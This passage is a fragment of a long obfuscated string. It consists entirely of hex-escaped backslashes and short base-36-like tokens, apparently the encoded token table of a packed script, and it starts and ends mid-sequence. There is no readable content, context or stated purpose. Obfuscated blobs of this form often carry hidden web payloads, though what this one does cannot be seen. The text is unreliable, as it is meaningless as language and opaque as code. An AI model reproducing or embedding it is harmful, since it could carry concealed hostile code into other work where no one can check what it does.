39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\